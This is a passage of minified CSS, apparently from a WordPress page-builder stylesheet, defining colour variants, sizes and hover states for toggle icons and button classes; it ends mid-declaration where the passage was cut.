.vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f4524d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#f7817d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon{background:#f4524d;border-color:#f1231d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before{border-color:#f1231d;background:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after{background:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#f7817d;border-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f4524d;background:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f4524d;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f7817d;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before{background-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon{background-color:#f79468;border-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f79468}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon{background-color:#fab698}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon{background:#f79468;border-color:#f47238}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before{border-color:#f47238;background:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after{background:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#fab698;border-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f79468;background:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f79468;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fab698;background:0 0}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before{background-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple .vc_toggle_icon{background-color:#b97ebb;border-color:transparent}.vc_toggle_color_purple .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#b97ebb}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon{background-color:#cb9fcd}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon{background:#b97ebb;border-color:#a75da9}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before{border-color:#a75da9;background:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after{background:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#cb9fcd;border-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#b97ebb;background:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#cb9fcd}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before{border-color:#b97ebb;background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#cb9fcd;background:0 0}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white .vc_toggle_icon{background-color:#fff;border-color:transparent}.vc_toggle_color_white .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#fff}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon{background-color:#e6e6e6}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon{background:#fff;border-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before{border-color:#e6e6e6;background:#fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after{background:#fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#e6e6e6;border-color:#ccc}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#ccc;background:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e6e6e6}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before{border-color:#fff;background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e6e6e6;background:0 0}.vc_toggle_size_sm .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm .vc_toggle_icon::before{height:2px;width:8px}.vc_toggle_size_sm .vc_toggle_icon::after{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon{display:inline-block;width:8px;margin-left:4px;height:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after{width:6px;height:0}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:8px;margin-left:-4px;width:8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-4px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title{padding-left:24px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;transform:translate(0,-50%)}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title{padding-left:17.6px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{margin-left:8px}.vc_toggle_size_md .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_size_md .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.vc_toggle_size_lg .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg .vc_toggle_icon::before{height:2px;width:14px}.vc_toggle_size_lg .vc_toggle_icon::after{height:14px;width:2px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon{display:inline-block;width:14px;margin-left:7px;height:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before{height:14px;width:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after{width:12px;height:2px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:14px;margin-left:-7px;width:14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-7px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;transform:translate(0,-50%)}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title{padding-left:30.8px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{margin-left:14px}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title,.vc_toggle_round .vc_toggle_content,.vc_toggle_round .vc_toggle_title,.vc_toggle_rounded .vc_toggle_content,.vc_toggle_rounded .vc_toggle_title,.vc_toggle_simple .vc_toggle_content,.vc_toggle_simple .vc_toggle_title,.vc_toggle_square .vc_toggle_content,.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_content,.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.wpb-tta-toggle{-webkit-appearance:none;appearance:none;border:none;position:relative;display:inline-block;width:60px;height:30px;margin:0 15px;border-radius:3em;transition:background .2s ease-in-out,border-color .25s ease-in-out;cursor:pointer}.wpb-tta-toggle:before{content:"";position:absolute;top:4px;left:4px;width:22px;height:22px;background:#fff;border-radius:inherit;transition:left .25s ease-in-out}.wpb-tta-toggle.wpb-tta-toggle-active:before{left:34px}.wpb-wrapper-tta-toggle .vc_pagination.vc_pagination-style-outline.vc_pagination-shape-square{padding:0;margin:0;height:0;width:0;text-align:left}.wpb-tta-toggle-wrapper{display:flex;justify-content:center;align-items:center}.wpb-tta-toggle-wrapper .vc_custom_heading{display:inline}.wpb-wrapper-tta-toggle .vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom{padding-top:10px}.compose-mode .wpb-wrapper-tta-toggle.wpb-toggle-position-top .vc_controls>.vc_controls-out-tr{top:-70px}.wpb_widgetised_column .wpb_wrapper>ul{margin:0}.wpb_widgetised_column .wpb_wrapper>ul>li{margin-left:0;background-image:none;list-style:none!important}.wpb_widgetised_column .wpb_wrapper>ul>li:after,.wpb_widgetised_column .wpb_wrapper>ul>li:before{display:none!important}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:2px;box-shadow:none}.wpb_button.active,.wpb_button.disabled,.wpb_button:active,.wpb_button:hover,.wpb_button[disabled]{background-color:#eaeaea}.vc_vc_button2 .vc_btn{margin-top:5px;margin-bottom:5px}.vc_vc_button .vc_btn{margin-top:5px;margin-bottom:5px}.wpb_button:hover{color:#333;text-decoration:none;background-color:#e6e6e6;transition:background-color .1s linear}.wpb_button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.wpb_button.active,.wpb_button:active{background-color:#e6e6e6;background-image:none;outline:0;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}button.wpb_btn-large,span.wpb_btn-large{padding:9px 14px;font-size:15px;line-height:normal;border-radius:2px}button.wpb_btn-large [class^=icon-],span.wpb_btn-large [class^=icon-]{margin-top:1px}button.wpb_btn-small,span.wpb_btn-small{padding:5px 9px;font-size:11px;line-height:16px}button.wpb_btn-small [class^=icon-],span.wpb_btn-small [class^=icon-]{margin-top:-1px}button.wpb_btn-mini,span.wpb_btn-mini{padding:2px 6px;font-size:11px;line-height:14px}.wpb_btn-danger,.wpb_btn-danger:hover,.wpb_btn-info,.wpb_btn-info:hover,.wpb_btn-inverse,.wpb_btn-inverse:hover,.wpb_btn-primary,.wpb_btn-primary:hover,.wpb_btn-success,.wpb_btn-success:hover,.wpb_btn-warning,.wpb_btn-warning:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-danger.active,.wpb_btn-info.active,.wpb_btn-inverse.active,.wpb_btn-primary.active,.wpb_btn-success.active,.wpb_btn-warning.active{color:rgba(255,255,255,.75)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-primary{background-color:#08c}.wpb_btn-primary.active,.wpb_btn-primary.disabled,.wpb_btn-primary:active,.wpb_btn-primary:hover,.wpb_btn-primary[disabled]{background-color:#0077b3}.wpb_btn-warning{background-color:#f90}.wpb_btn-warning.active,.wpb_btn-warning.disabled,.wpb_btn-warning:active,.wpb_btn-warning:hover,.wpb_btn-warning[disabled]{background-color:#e68a00}.wpb_btn-danger{background-color:#ff675b}.wpb_btn-danger.active,.wpb_btn-danger.disabled,.wpb_btn-danger:active,.wpb_btn-danger:hover,.wpb_btn-danger[disabled]{background-color:#ff4f42}.wpb_btn-success{background-color:#6ab165}.wpb_btn-success.active,.wpb_btn-success.disabled,.wpb_btn-success:active,.wpb_btn-success:hover,.wpb_btn-success[disabled]{background-color:#5aa855}.wpb_btn-info{background-color:#58b9da}.wpb_btn-info.active,.wpb_btn-info.disabled,.wpb_btn-info:active,.wpb_btn-info:hover,.wpb_btn-info[disabled]{background-color:#43b0d5}.wpb_btn-inverse{background-color:#555}.wpb_btn-inverse.active,.wpb_btn-inverse.disabled,.wpb_btn-inverse:active,.wpb_btn-inverse:hover,.wpb_btn-inverse[disabled]{background-color:#484848}button.wpb_button::-moz-focus-inner,input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}a.wpb_button_a{text-decoration:none;border:none}a.wpb_button_a:hover{text-decoration:none}.wpb_button:hover{background-image:none}.vc_btn3-container{display:block;margin-bottom:21.73913043px;max-width:100%}.vc_btn3-container.vc_btn3-inline{display:inline-block;vertical-align:top}.vc_general.vc_btn3{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;background-color:transparent;color:#5472d2;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-user-select:none;user-select:none;text-decoration:none;position:relative;top:0;transition:all .2s ease-in-out;line-height:normal;box-shadow:none;font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_general.vc_btn3.vc_btn3-style-outline,.vc_general.vc_btn3.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_general.vc_btn3.active,.vc_general.vc_btn3:active,.vc_general.vc_btn3:focus{outline:0}.vc_general.vc_btn3:focus,.vc_general.vc_btn3:hover{border:1px solid transparent;text-decoration:none;color:#4868cf}.vc_general.vc_btn3 .vc_btn3-icon{vertical-align:top;height:14px;line-height:1;font-size:16px}.vc_general.vc_btn3 .vc_btn3-icon-inner{display:block;position:absolute;top:50%;left:0;transform:translate(0,-50%)}.vc_general.vc_btn3 .vc_btn3-placeholder{display:inline-block;vertical-align:top;width:0}.vc_btn3.vc_btn3-icon-left,.vc_btn3.vc_btn3-icon-right{position:relative}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3.vc_btn3-icon-right .vc_btn3-icon{display:block;position:absolute;top:50%;transform:translate(0,-50%)}.vc_btn3.vc_btn3-icon-left{text-align:left}.vc_btn3.vc_btn3-icon-right{text-align:right}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner{transform:translate(-75%,-50%)}.vc_btn3.vc_btn3-o-empty .vc_btn3-icon{transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner{transform:translate(-50%,-50%)}.vc_btn3.vc_btn3-style-classic{border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.vc_btn3.vc_btn3-style-modern{background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 